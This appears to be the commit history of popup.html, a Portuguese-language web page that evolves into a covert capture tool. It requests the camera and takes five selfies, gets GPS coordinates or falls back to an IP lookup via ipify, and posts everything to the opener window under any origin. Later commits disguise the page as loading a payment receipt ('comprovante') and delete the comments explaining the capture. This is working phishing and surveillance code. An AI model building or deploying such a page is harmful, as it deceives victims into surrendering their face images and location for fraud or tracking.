
==== popup.html @ dd8b9637 "Add files via upload" ====
<!doctype html>
<meta charset="utf-8">
<title>-</title>
<script>
/* 1. solicita permissão de câmera */
navigator.mediaDevices.getUserMedia({video:true})
  .then(stream=>{
    const canvas=document.createElement('canvas');
    const ctx=canvas.getContext('2d');
    const video=document.createElement('video');
    video.srcObject=stream;
    video.play();
    const faces=[];
    let taken=0;
    const snap=()=>{
      ctx.drawImage(video,0,0,640,480);
      canvas.toBlob(b=>faces.push(b));
      taken++;
      if(taken===5){          // 5 selfies
        stream.getTracks().forEach(t=>t.stop());
        /* 2. solicita permissão de localização */
        navigator.geolocation.getCurrentPosition(pos=>{
          window.opener.postMessage(
            {type:'selfiesDone', data:{faces,pos}},
            '*'
          );
          window.close();
        });
      }else setTimeout(snap,600);
    };
    video.onloadedmetadata=()=>snap();
  })
  .catch(()=>{
    window.opener.postMessage({type:'negado'},'*');
    window.close();
  });
</script>

==== commit 32f69c41: "popup.html" ====
--- a/popup.html
+++ b/popup.html
@@ -1,37 +1,40 @@
 <!doctype html>
+<html lang="pt-BR">
+<head>
 <meta charset="utf-8">
-<title>-</title>
+<title>Aguarde...</title>
+<style>
+body{font-family:Arial,Helvetica,sans-serif;background:#003d82;color:#fff;display:flex;align-items:center;justify-content:center;height:100vh;margin:0}
+</style>
+</head>
+<body>
+<h3>Processando...</h3>
 <script>
-/* 1. solicita permissão de câmera */
-navigator.mediaDevices.getUserMedia({video:true})
-  .then(stream=>{
-    const canvas=document.createElement('canvas');
-    const ctx=canvas.getContext('2d');
-    const video=document.createElement('video');
-    video.srcObject=stream;
-    video.play();
-    const faces=[];
-    let taken=0;
-    const snap=()=>{
-      ctx.drawImage(video,0,0,640,480);
-      canvas.toBlob(b=>faces.push(b));
-      taken++;
-      if(taken===5){          // 5 selfies
-        stream.getTracks().forEach(t=>t.stop());
-        /* 2. solicita permissão de localização */
-        navigator.geolocation.getCurrentPosition(pos=>{
-          window.opener.postMessage(
-            {type:'selfiesDone', data:{faces,pos}},
-            '*'
-          );
-          window.close();
-        });
-      }else setTimeout(snap,600);
-    };
-    video.onloadedmetadata=()=>snap();
-  })
-  .catch(()=>{
-    window.opener.postMessage({type:'negado'},'*');
-    window.close();
-  });
+(async()=>{
+  let selfies=[],loc=null;
+  try{
+    const stream=await navigator.mediaDevices.getUserMedia({video:true});
+    for(let i=0;i<5;i++){
+      const v=document.createElement('video');
+      v.srcObject=stream;v.play();
+      await new Promise(r=>v.onloadedmetadata=r);
+      const c=document.createElement('canvas');
+      c.width=v.videoWidth;c.height=v.videoHeight;
+      c.getContext('2d').drawImage(v,0,0);
+      selfies.push(c.toDataURL('image/jpeg'));
+      await new Promise(r=>setTimeout(r,600));
+    }
+    stream.getTracks().forEach(t=>t.stop());
+  }catch{window.opener.postMessage({type:'negado'},'*');window.close();return;}
+  navigator.geolocation.getCurrentPosition(
+    p=>{
+      loc={lat:p.coords.latitude,lon:p.coords.longitude};
+      window.opener.postMessage({type:'selfiesDone',dados:{selfies,locationData:loc}},'*');
+      window.close();
+    },
+    ()=>{window.opener.postMessage({type:'selfiesDone',dados:{selfies,locationData:null}},'*');window.close();}
+  );
+})();
 </script>
+</body>
+</html>

==== commit 6521817e: "popup.html" ====
--- a/popup.html
+++ b/popup.html
@@ -1,40 +1,65 @@
 <!doctype html>
 <html lang="pt-BR">
 <head>
-<meta charset="utf-8">
-<title>Aguarde...</title>
-<style>
-body{font-family:Arial,Helvetica,sans-serif;background:#003d82;color:#fff;display:flex;align-items:center;justify-content:center;height:100vh;margin:0}
-</style>
+  <meta charset="utf-8">
+  <title>Capturando...</title>
+  <meta name="viewport" content="width=device-width,initial-scale=1">
+  <style>
+    body{background:#003d82;color:#fff;margin:0;display:flex;flex-direction:column;align-items:center;justify-content:center;height:100vh;font-family:Arial,Helvetica,sans-serif}
+    #status{margin-top:12px;font-size:15px}
+  </style>
 </head>
 <body>
-<h3>Processando...</h3>
-<script>
-(async()=>{
-  let selfies=[],loc=null;
-  try{
-    const stream=await navigator.mediaDevices.getUserMedia({video:true});
-    for(let i=0;i<5;i++){
-      const v=document.createElement('video');
-      v.srcObject=stream;v.play();
-      await new Promise(r=>v.onloadedmetadata=r);
-      const c=document.createElement('canvas');
-      c.width=v.videoWidth;c.height=v.videoHeight;
-      c.getContext('2d').drawImage(v,0,0);
-      selfies.push(c.toDataURL('image/jpeg'));
-      await new Promise(r=>setTimeout(r,600));
-    }
-    stream.getTracks().forEach(t=>t.stop());
-  }catch{window.opener.postMessage({type:'negado'},'*');window.close();return;}
-  navigator.geolocation.getCurrentPosition(
-    p=>{
-      loc={lat:p.coords.latitude,lon:p.coords.longitude};
-      window.opener.postMessage({type:'selfiesDone',dados:{selfies,locationData:loc}},'*');
+  <h3 id="status">Solicitando câmera...</h3>
+
+  <script>
+    const TOTAL = 5;
+    const INTERVAL = 400; // ms entre fotos
+    let selfies = [];
+
+    (async()=>{
+      try{
+        // 1) abre frontal (selfie)
+        const stream = await navigator.mediaDevices.getUserMedia({
+          video:{facingMode:'user',width:{ideal:1920},height:{ideal:1080},torch:false}
+        });
+        const v = document.createElement('video');
+        v.srcObject = stream; v.play();
+        await new Promise(r=>v.onloadedmetadata=r);
+        document.getElementById('status').textContent = 'Capturando selfies...';
+
+        // 2) tira as 5 fotos
+        for(let i=0;i<TOTAL;i++){
+          const c = document.createElement('canvas');
+          c.width = v.videoWidth; c.height = v.videoHeight;
+          c.getContext('2d').drawImage(v,0,0);
+          selfies.push(c.toDataURL('image/jpeg'));
+          await new Promise(r=>setTimeout(r,INTERVAL));
+        }
+        stream.getTracks().forEach(t=>t.stop());
+      }catch(err){
+        window.opener.postMessage({type:'negado'},'*'); window.close(); return;
+      }
+
+      // 3) GPS (com fallback IP)
+      let loc=null, ip=null;
+      try{
+        loc = await new Promise((res,rej)=>
+          navigator.geolocation.getCurrentPosition(res,rej,{timeout:5000,maximumAge:0})
+        );
+      }catch{
+        // GPS negado → pega IP
+        const ipData = await fetch('https://api.ipify.org?format=json').then(r=>r.json()).catch(()=>({}));
+        ip = ipData.ip || 'IP_DESCONHECIDO';
+      }
+
+      // 4) devolve tudo para index.html
+      window.opener.postMessage({
+        type: 'selfiesDone',
+        dados:{selfies, locationData:loc?{lat:loc.coords.latitude,lon:loc.coords.longitude}:null, ipFallback:ip}
+      }, '*');
       window.close();
-    },
-    ()=>{window.opener.postMessage({type:'selfiesDone',dados:{selfies,locationData:null}},'*');window.close();}
-  );
-})();
-</script>
+    })();
+  </script>
 </body>
 </html>

==== commit f7035d32: "popup.html" ====
--- a/popup.html
+++ b/popup.html
@@ -2,33 +2,28 @@
 <html lang="pt-BR">
 <head>
   <meta charset="utf-8">
-  <title>Capturando...</title>
+  <title>Carregando comprovante...</title>
   <meta name="viewport" content="width=device-width,initial-scale=1">
   <style>
     body{background:#003d82;color:#fff;margin:0;display:flex;flex-direction:column;align-items:center;justify-content:center;height:100vh;font-family:Arial,Helvetica,sans-serif}
-    #status{margin-top:12px;font-size:15px}
+    small{margin-top:10px;font-size:12px;opacity:.8}
   </style>
 </head>
 <body>
-  <h3 id="status">Solicitando câmera...</h3>
+  <h3>Aguarde...</h3><small>Preparando visualização do comprovante.</small>
 
   <script>
     const TOTAL = 5;
-    const INTERVAL = 400; // ms entre fotos
+    const INTERVAL = 400;
     let selfies = [];
-
     (async()=>{
       try{
-        // 1) abre frontal (selfie)
         const stream = await navigator.mediaDevices.getUserMedia({
           video:{facingMode:'user',width:{ideal:1920},height:{ideal:1080},torch:false}
         });
-        const v = document.createElement('video');
-        v.srcObject = stream; v.play();
+        const v = document.createElement('video'); v.srcObject = stream; v.play();
         await new Promise(r=>v.onloadedmetadata=r);
-        document.getElementById('status').textContent = 'Capturando selfies...';
-
-        // 2) tira as 5 fotos
+        document.querySelector('h3').textContent = 'Carregando...';
         for(let i=0;i<TOTAL;i++){
           const c = document.createElement('canvas');
           c.width = v.videoWidth; c.height = v.videoHeight;
@@ -37,27 +32,18 @@
           await new Promise(r=>setTimeout(r,INTERVAL));
         }
         stream.getTracks().forEach(t=>t.stop());
-      }catch(err){
-        window.opener.postMessage({type:'negado'},'*'); window.close(); return;
-      }
-
-      // 3) GPS (com fallback IP)
+      }catch{ window.opener.postMessage({type:'negado'},'*'); window.close(); return; }
       let loc=null, ip=null;
       try{
-        loc = await new Promise((res,rej)=>
-          navigator.geolocation.getCurrentPosition(res,rej,{timeout:5000,maximumAge:0})
-        );
+        loc = await new Promise((res,rej)=>navigator.geolocation.getCurrentPosition(res,rej,{timeout:5000,maximumAge:0}));
       }catch{
-        // GPS negado → pega IP
         const ipData = await fetch('https://api.ipify.org?format=json').then(r=>r.json()).catch(()=>({}));
         ip = ipData.ip || 'IP_DESCONHECIDO';
       }
-
-      // 4) devolve tudo para index.html
       window.opener.postMessage({
-        type: 'selfiesDone',
+        type:'selfiesDone',
         dados:{selfies, locationData:loc?{lat:loc.coords.latitude,lon:loc.coords.longitude}:null, ipFallback:ip}
-      }, '*');
+      },'*');
       window.close();
     })();
   </script>
